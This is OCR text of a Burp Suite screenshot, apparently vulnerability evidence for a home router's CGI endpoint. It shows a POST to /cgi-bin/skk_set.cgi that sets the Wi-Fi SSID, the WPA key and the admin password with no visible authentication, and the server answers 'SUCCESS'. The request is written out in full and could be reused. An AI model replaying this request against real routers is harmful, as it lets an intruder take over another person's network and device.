 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /cgi-bin/skk_set.cgi HTTP/1.1
2 Host: 192.168.121.151:1234
3 Content-Length: 243
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.121.151:1234
10 Referer: http://192.168.121.151:1234/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 wl2g_idx=6&wl5g_idx=0&wlanMode=0&wl_idx=0&ssid2g=bmV0aXMtMDAwMDAw&ssid5g=
bmV0aXMtMDAwMDAwLTVH&encrypt=4&wpaPsk=Q2xvc3VyZQ==&wpaPskType=2&wpaPskFormat=0&password=
Q2xvc3VyZQ==&autoUpdate=0&firstSetup=1&quick_set=ap&app=wan_set_shortcut&wl_link=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Jan 2023 21:36:38 GMT
3 Server: Boa/0.94.14rc21
4 Connection: close
5
6 [
"SUCCESS"
]